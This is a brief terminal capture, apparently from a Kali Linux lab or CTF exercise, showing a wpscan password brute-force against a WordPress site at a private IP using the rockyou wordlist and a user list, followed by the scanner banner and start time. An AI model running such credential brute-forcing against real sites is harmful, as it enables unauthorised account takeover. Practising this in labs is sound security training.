 (root㉿kali)-[/home/kali/Desktop]
# wpscan --url http://192.168.43.15 -P /usr/share/wordlists/rockyou.txt -U use.txt
WPScan ®
WordPress Security Scanner by the WPScan Team
Version 3.8.24
Sponsored by Automattic - https://automattic.com/
@_WPScan_, @ethicalhack3r, @erwan_lr, @firefart
[+] URL: http://192.168.43.15/ [192.168.43.15]
[+] Started: Mon Oct 23 23:56:48 2023